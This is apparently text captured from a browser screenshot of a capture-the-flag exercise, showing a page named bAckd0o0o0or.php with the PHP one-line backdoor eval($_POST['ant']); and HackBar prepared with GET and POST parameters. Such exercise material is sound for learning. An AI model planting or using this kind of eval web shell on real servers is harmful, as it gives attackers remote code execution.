 不安全 e735b82d-57cc-4077-973a-33fc935610dd.dynamic.szu.moe/bAckd0o0o0or.php
- 暗网|... dd 华语电影 归档 - 低... CHessheepBLOG0... Similarsites.com -... https://www.ddosi... FoLaJJ-wiki
eval($_POST['ant']);
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://e735b82d-57cc-4077-973a-33fc935610dd.dynamic.szu.moe/?god1=izayoishiki
Use POST method
enctype
application/x-www-form-urlencoded
Body
god2=cauliweak9